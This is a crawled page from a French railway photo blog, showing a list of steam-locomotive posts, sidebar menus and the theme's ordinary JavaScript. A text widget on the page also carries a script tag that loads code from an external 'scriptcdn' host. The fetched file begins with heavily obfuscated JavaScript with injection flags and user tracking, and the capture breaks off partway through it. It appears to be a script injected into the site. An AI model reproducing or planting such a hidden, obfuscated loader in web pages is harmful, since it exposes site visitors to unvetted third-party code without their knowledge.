        <a href="https://www.thierry-m.fr/2024/12/040-d-270/" title="Permanent Link to 040 D 270"><img width="480" height="275" src="https://www.thierry-m.fr/wp-content/uploads/2024/12/78830952_1045099595857725_976475503533752320_n.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.thierry-m.fr/wp-content/uploads/2024/12/78830952_1045099595857725_976475503533752320_n.jpg 1876w, https://www.thierry-m.fr/wp-content/uploads/2024/12/78830952_1045099595857725_976475503533752320_n-500x287.jpg 500w, https://www.thierry-m.fr/wp-content/uploads/2024/12/78830952_1045099595857725_976475503533752320_n-1200x688.jpg 1200w, https://www.thierry-m.fr/wp-content/uploads/2024/12/78830952_1045099595857725_976475503533752320_n-768x440.jpg 768w, https://www.thierry-m.fr/wp-content/uploads/2024/12/78830952_1045099595857725_976475503533752320_n-1536x880.jpg 1536w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2024/12/040-d-270/" rel="bookmark">040 D 270</a></h3>
        
        </div>
</div>
    
        
<div id="post-5251" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2024/10/une-241p-avec-le-mistral-marseille-13/" title="Permanent Link to Une 241P avec le Mistral, Marseille (13)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2024/10/Mistral1959-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2024/10/une-241p-avec-le-mistral-marseille-13/" rel="bookmark">Une 241P avec le Mistral, Marseille (13)</a></h3>
        
        </div>
</div>
    
        
<div id="post-5228" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2024/08/141-r-282/" title="Permanent Link to 141 R 282"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2024/08/141R-class-282-Longueau-Shed-15-May-1966-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2024/08/141-r-282/" rel="bookmark">141 R 282</a></h3>
        
        </div>
</div>
    
        
<div id="post-5224" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2024/08/141-r-310/" title="Permanent Link to 141 R 310"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2024/08/141R310-Longueau-Shed-15-May-1966-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2024/08/141-r-310/" rel="bookmark">141 R 310</a></h3>
        
        </div>
</div>
    
        
<div id="post-5220" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2024/08/141-r-476/" title="Permanent Link to 141 R 476"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2024/08/141R476-Longueau-15-May-1966-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2024/08/141-r-476/" rel="bookmark">141 R 476</a></h3>
        
        </div>
</div>
    
        
<div id="post-5176" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2024/03/pont-de-boves-80-en-1913/" title="Permanent Link to Pont de Boves (80) en 1913"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2024/03/Pont-de-boves-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2024/03/pont-de-boves-80-en-1913/" rel="bookmark">Pont de Boves (80) en 1913</a></h3>
        
        </div>
</div>
    
        
<div id="post-5129" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2024/02/depot-des-locomotives-amiens-80/" title="Permanent Link to Dépôt des locomotives, Amiens (80)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2024/02/Amiens-depot2-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2024/02/depot-des-locomotives-amiens-80/" rel="bookmark">Dépôt des locomotives, Amiens (80)</a></h3>
        
        </div>
</div>
    
        
<div id="post-3968" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/050-te-18/" title="Permanent Link to 050 TE 18"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/050-TE-18-Longueau-80-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2021/02/050-te-18/" rel="bookmark">050 TE 18</a></h3>
        
        </div>
</div>
    
        
<div id="post-2896" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/141-r-840/" title="Permanent Link to 141 R 840"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/141-R-840-Amiens-80-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2021/02/141-r-840/" rel="bookmark">141 R 840</a></h3>
        
        </div>
</div>
    
        
<div id="post-2365" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/141-r/" title="Permanent Link to 141 R"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/141R-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2021/02/141-r/" rel="bookmark">141 R</a></h3>
        
        </div>
</div>
    
        
<div id="post-2209" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/141-tb-407/" title="Permanent Link to 141 TB 407"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/141-TB-407-Amiens-80-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2021/02/141-tb-407/" rel="bookmark">141 TB 407</a></h3>
        
        </div>
</div>
    
        
<div id="post-2203" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/231-k-22/" title="Permanent Link to 231 K 22"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/231-K-22-Carnforth-UK-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2021/02/231-k-22/" rel="bookmark">231 K 22</a></h3>
        
        </div>
</div>
        </div>
    <div class="clear"></div>

        <nav class="navigation posts-navigation clearfix" role="navigation">
        <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 sur 2</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://www.thierry-m.fr/category/locos-a-vapeur/page/2/">2</a><a class="nextpostslink" rel="next" aria-label="Page suivante" href="https://www.thierry-m.fr/category/locos-a-vapeur/page/2/">»</a>
</div>    </nav><!-- .navigation -->
    

</div>
</div>

</div><!--/#elegantwp-posts-wrapper -->


<div class='elegantwp-featured-posts-area elegantwp-featured-posts-area-bottom clearfix'>



</div>


</div>
</div>
</div><!-- /#elegantwp-main-wrapper -->




<div class="elegantwp-sidebar-one-wrapper elegantwp-sidebar-widget-areas clearfix" id="elegantwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="elegantwp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="elegantwp-side-widget widget widget_search"><h2 class="elegantwp-widget-title"><span>Recherche sur le site</span></h2>
<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div><div id="text-4" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>A propos</span></h2>			<div class="textwidget"><p><strong>Sauf mention contraire, les photos sont la propriété exclusive de leur auteur et sont de ce fait pas libres de droit.</strong></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
</div>
		</div><div id="text-5" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>LONGUEAU (80330)</span></h2>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/longueau-hier/">Longueau hier<em><span style="font-size: 10pt;"> (avant 1990)</span></em></a><br />
• <a href="/category/longueau/longueau-aujourdhui/">Longueau de nos jours</a><br />
• <a href="/category/longueau/dans-le-depot-sncf-longueau/">Dans le dépôt SNCF</a> <span style="font-size: 10pt;"><em>(depuis 1883)</em></span><br />
• <a href="/category/longueau/train-de-passage/">Passage de trains</a><span style="font-size: 10pt;"><em> (gare, en circulation)</em></span><br />
• <a href="/category/longueau/bapteme/">Les baptêmes</a><br />
• <a href="/category/longueau/les-animaux/">Les animaux, insectes, oiseaux&#8230;</a>f</span><br />
<span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/transports/">Les transports</a><em><span style="font-size: 10pt;"> (bus, voitures, avions, hélicos)</span></em></span></p>
</div>
		</div><div id="nav_menu-4" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Reportages</span></h2><nav class="menu-reportages-container" aria-label="Reportages"><ul id="menu-reportages" class="menu"><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.thierry-m.fr/channel-1/">Vidéo : Canal 1 – TGV</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://www.thierry-m.fr/fete-rail-2013-2016-2019-294-photos/">Fête rail 2013, 2016, 2019 (294 photos)</a></li>
</ul></nav></div><div id="nav_menu-2" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Aiguillages vers…</span></h2><nav class="menu-aiguillages-vers-container" aria-label="Aiguillages vers…"><ul id="menu-aiguillages-vers" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="http://www.espacetrain.com/">Espace train</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://lapassiondutrain.blogspot.com/">Passion du train Hazebrouck</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leblogdejobiwan.blogspot.com/">Le blog de Jobiwan</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://letraindalain.free.fr/">Le train d&rsquo;Alain</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://www.trainsso.fr/">Les trains du Sud-Ouest</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5494"><a href="https://www.patrimoine-ferroviaire.fr/">Patrimoine Ferroviaire Français</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://photostrainsbourgogne.jimdofree.com/dernier-reportage/">Photos trains Bourgogne</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://rail4402.fr/">Rail4402.fr</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://trainconsultant.com/">Train Consultant Clive Lamming</a></li>
</ul></nav></div>
</div>
</div>
</div><!-- /#elegantwp-sidebar-one-wrapper-->





</div><!--/#elegantwp-content-wrapper -->
</div><!--/#elegantwp-wrapper -->




<div class='clearfix' id='elegantwp-footer'>
<div class='elegantwp-foot-wrap elegantwp-container'>
  <p class='elegantwp-copyright'>Copyright &copy; 2025 Thierry Martel</p>
</div>
</div><!--/#elegantwp-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegantwp-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="elegantwp-customjs-js-extra">
/* <![CDATA[ */
var elegantwp_ajax_object = {"ajaxurl":"https:\/\/www.thierry-m.fr\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js" id="elegantwp-customjs-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js
body_size: 1735
content:
jQuery(document).ready(function($) {

    $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").addClass("elegantwp-secondary-responsive-menu").before('<div class="elegantwp-secondary-responsive-menu-icon"></div>');

    $( ".elegantwp-secondary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-secondary-responsive-menu > li").removeClass("elegantwp-secondary-menu-open");
        }
    });

    $( ".elegantwp-secondary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    $( "div.elegantwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    if(elegantwp_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var elegantwpstickyNavTop = $('.elegantwp-primary-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var elegantwpstickyNav = function(){
        var elegantwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (elegantwpscrollTop > elegantwpstickyNavTop) { 
            $('.elegantwp-primary-menu-container').addClass('elegantwp-fixed');
        } else {
            $('.elegantwp-primary-menu-container').removeClass('elegantwp-fixed'); 
        }
    };

    elegantwpstickyNav();
    // and run it again every time you scroll
    $(window).on( "scroll", function() {
        elegantwpstickyNav();
    });
    }

    $(".elegantwp-nav-primary .elegantwp-nav-primary-menu").addClass("elegantwp-primary-responsive-menu").before('<div class="elegantwp-primary-responsive-menu-icon"></div>');

    $( ".elegantwp-primary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-primary .elegantwp-nav-primary-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-primary .elegantwp-nav-primary-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-primary-responsive-menu > li").removeClass("elegantwp-primary-menu-open");
        }
    });

    $( ".elegantwp-primary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $( "div.elegantwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $(".elegantwp-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.elegantwp-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="elegantwp-scroll-top"></div>');
    var scrollButtonEl = $( '.elegantwp-scroll-top' );
    scrollButtonEl.hide();

    $(window).on( "scroll", function() {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.elegantwp-scroll-top' ).fadeOut();
        } else {
            $( '.elegantwp-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.on( "click", function() {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(elegantwp_ajax_object.news_ticker){

    $('.elegantwp-marquee').marquee({
        /*
        allowCss3Support: true,
        css3easing: 'linear',
        easing: 'linear',
        delayBeforeStart: 1000,
        direction: 'left',
        duplicated: false,
        duration: 5000,
        gap: 20,
        pauseOnCycle: false,
        pauseOnHover: false,
        startVisible: false
        */
        delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
        direction: 'left', //'left' or 'right'
        duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
        duration: 60000, //duration in milliseconds of the marquee
        gap: 0, //gap in pixels between the tickers
        pauseOnHover: true,
        startVisible: true
    });

    }

    if ( $().owlCarousel ) {
        var elegantwpcarouselwrapper = $('.elegantwp-posts-carousel');
        var imgLoad = imagesLoaded(elegantwpcarouselwrapper);
        imgLoad.on( 'always', function() {
            elegantwpcarouselwrapper.each(function(){
                    var $this = $(this);
                    $this.find('.owl-carousel').owlCarousel({
                        autoplay: true,
                        loop: true,
                        margin: 0,
                        smartSpeed: 250,
                        dots: false,
                        nav: true,
                        autoplayTimeout: 4000,
                        autoHeight: true,
                        navText: [ '<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>' ],
                        responsive:{
                        0:{
                            items: 1
                        },
                        480:{
                            items: 2
                        },
                        991:{
                            items: 2
                        }
                    }
                });
            });
        });
    } // end if

    if(elegantwp_ajax_object.sticky_sidebar){
    $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
        containerSelector: ".elegantwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 890,
    });

    $(window).on( "resize", function() {
        $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
            containerSelector: ".elegantwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 890,
        });
    });
    }

    $(".elegantwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".elegantwp-tabbed-content").hide();
    $thistab.find("ul.elegantwp-tabbed-names li:first a").addClass("elegantwp-tabbed-current").show();
    $thistab.find(".elegantwp-tabbed-content:first").show();

    $thistab.find("ul.elegantwp-tabbed-names li a").on( "click", function() {
        $thistab.find("ul.elegantwp-tabbed-names li a").removeClass("elegantwp-tabbed-current a"); 
        $(this).addClass("elegantwp-tabbed-current"); 
        $thistab.find(".elegantwp-tabbed-content").hide(); 
        var elegantwpactivetab = $(this).attr("href"); 
        $thistab.find(elegantwpactivetab).fadeIn();
        return false;
    });

    });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133092
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '0b5b0553-aa38-4ff7-bc0e-be4573c41030';
        const __scdnuid = '0b5b0553-aa38-4ff7-bc0e-be4573c41030';
        const __scdntime = 1762037977958;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var 